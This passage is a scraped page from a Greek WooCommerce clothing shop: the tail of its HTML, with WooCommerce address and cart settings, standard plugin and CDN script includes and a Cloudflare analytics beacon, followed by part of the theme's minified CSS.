p\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\u015eanl\u0131urfa\",\"TR64\":\"U\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\u0131r\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\u015e\u0131rnak\",\"TR74\":\"Bart\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\u011fd\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"SE\":[],\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"label\":\"Province\"}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false}},\"BI\":{\"state\":{\"required\":false}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"GP\":{\"state\":{\"required\":false}},\"GF\":{\"state\":{\"required\":false}},\"GR\":{\"state\":{\"required\":false}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HU\":{\"state\":{\"label\":\"County\"}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"IM\":{\"state\":{\"required\":false}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KR\":{\"state\":{\"required\":false}},\"KW\":{\"state\":{\"required\":false}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false}},\"MQ\":{\"state\":{\"required\":false}},\"MT\":{\"state\":{\"required\":false}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"label\":\"Province\"}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"PT\":{\"state\":{\"required\":false}},\"RE\":{\"state\":{\"required\":false}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LK\":{\"state\":{\"required\":false}},\"LU\":{\"state\":{\"required\":false}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP\"},\"state\":{\"label\":\"State\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":true}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"placeholder\":\"Apartment, suite, unit etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"e33ff3443f","apply_coupon_nonce":"20e176a1e0","remove_coupon_nonce":"798eefa5b3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16466b6f926673a5a7a3305ab36d98fa","fragment_name":"wc_fragments_16466b6f926673a5a7a3305ab36d98fa","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/debug.addIndicators.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_event = {"refresh_cart":"https:\/\/blanc.gr\/wp-content\/themes\/blanc\/ajax\/refresh-cart.php"};
var myAjax = {"ajaxurl":"https:\/\/blanc.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-content/themes/blanc/assets/js/bundle.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/yith-woocommerce-pre-order-premium/assets/js/frontend-single-product.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-content/plugins/yith-woocommerce-pre-order-premium/assets/js/frontend-cart.js'></script>
<script type='text/javascript' defer src='https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blanc.gr/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","enable_thumbnail_slide":"","gallery_thumbnails_columns":"4","is_vertical":"","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-includes/js/wp-embed.min.js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e7127cdab554e19b7dd475c51c934e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blanc.gr/wp-content/themes/blanc/assets/css/main.min.css
body_size: 10628
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;padding:0;margin:0;list-style:none;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.clearfix:after,article,aside,details,figure,footer,header,hr,nav,section,summary{display:block}.flickity-page-dots .dot.is-selected{opacity:1}abbr,address,article,aside,audio,b,blockquote,body,body div,caption,cite,code,dd,del,details,dfn,dl,dt,em,fieldset,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font-weight:400;vertical-align:baseline;background:0 0}input[type=checkbox],th{vertical-align:bottom}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}embed,img,object{max-width:100%}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0;text-decoration:inherit;color:inherit}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #010101;cursor:help}th{font-weight:700}td{font-weight:400;vertical-align:top}hr{height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}pre{white-space:pre;white-space:pre-wrap;white-space:pre-line;word-wrap:break-word}input[type=radio]{vertical-align:text-bottom}.ie7 input[type=checkbox]{vertical-align:baseline}.ie6 input{vertical-align:text-bottom}input,select,textarea{font:99% sans-serif}table{border-collapse:separate;border-spacing:0;font:100%}small{font-size:85%}strong{font-weight:700}td,td img{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}code,kbd,pre,samp{font-family:monospace,sans-serif}.clickable,button,input[type=button],input[type=file],input[type=submit],label{cursor:pointer}button,input,select,textarea{margin:0}button,input[type=button]{width:auto;overflow:visible}.ie7 img{-ms-interpolation-mode:bicubic}.clearfix:after{content:" ";clear:both}@font-face{font-family:Aeonik;src:url(../fonts/Aeonik-Medium.woff) format("woff"),url(../fonts/Aeonik-Medium.woff2) format("woff2");font-weight:500;font-style:normal}@font-face{font-family:Aeonik;src:url(../fonts/Aeonik-Light.woff) format("woff"),url(../fonts/Aeonik-Light.woff2) format("woff2");font-weight:300;font-style:normal}@font-face{font-family:IvarDisplay;src:url(../fonts/IvarDisplay-Medium.woff) format("woff"),url(../fonts/IvarDisplay-Medium.woff2) format("woff2");font-weight:500;font-style:normal}:root{--menuitem-hover-width:0px;--slider-padding:35vw;--related-height:500px;--home-height:100vh}.header{position:fixed;left:0;top:0;width:100%;z-index:1000}@media (max-width:576px){.single-product.woocommerce .header{position:relative}}.page-template-page-default .header{position:relative}.header__sales{background:#0047AB;padding:10px 20px 13px 0;margin-bottom:5px;min-height:45px;color:#fff;display:none}.archive.woocommerce-page .header__sales,.product-template-default .header__sales{display:block}.header__sales p{margin-bottom:0}.header__sales p:first-child{text-align:center;font-size:1.25em}@media (max-width:992px){.header__sales{padding:10px 0 13px}.header__sales p:first-child{font-size:.8125em;text-align:left}}.header__sales p:nth-child(2){position:absolute;top:0;right:10px;font-size:1em;border-bottom:1px solid #fff;padding-bottom:4px}.header__inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:30px 0}.header__logo{width:20%}@media (max-width:992px){.header__sales p:nth-child(2){font-size:.8125em;right:20px}.header__inner{padding:20px 0}.header__logo{width:218px}.header__logo img{max-width:218px!important}}@media (max-width:576px){.header__logo{width:160px}.header__logo img{max-width:160px!important}}.page-template-page-homepage .header__logo,.page-template-page-stocklists .header__logo{visibility:hidden}.header__menu .header__menu__wrapper{position:relative}.header__menu .header__menu__wrapper .menu-item-cart-total{position:absolute;top:4px;right:0;font-size:.75em}@media (max-width:992px){.header__menu .header__menu__wrapper{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;display:none}.header__menu .header__menu__wrapper .menu-main-menu-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:23px;height:100%}}.header__menu .menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:992px){.header__menu .menu{display:block;margin:auto}}.header__menu .menu>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:60px;position:relative;overflow:hidden;z-index:10;-webkit-transition:width .5s;transition:width .5s;color:#000}@media (max-width:992px){.header__menu .menu>li{width:100%!important;display:block;margin-left:0}.header__menu .menu>li.inline .sub-menu{margin:40px 0}}.page-template-page-stocklists .header__menu .menu>li{color:#F1F1F1}@media (min-width:993px){.header__menu .menu>li:hover{width:var(--menuitem-hover-width)!important;-webkit-transition:width .5s;transition:width .5s}.header__menu .menu>li:hover .sub-menu{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}}.header__menu .menu>li.inline .sub-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.header__menu .menu>li.only-mobile>a{display:none}@media (max-width:992px){.header__menu .menu>li.only-mobile>a{display:block;background:#000!important;font-size:1.9375em;font-family:IvarDisplay;color:#fff;opacity:1;padding:12px 0;text-transform:lowercase}.header__menu .menu>li>a{display:none}}.header__menu .menu>li.cart>a{padding-right:20px}.header__menu .menu>li>a{font-size:1em;line-height:1.4;z-index:100;letter-spacing:.05em}.header__menu .menu>li 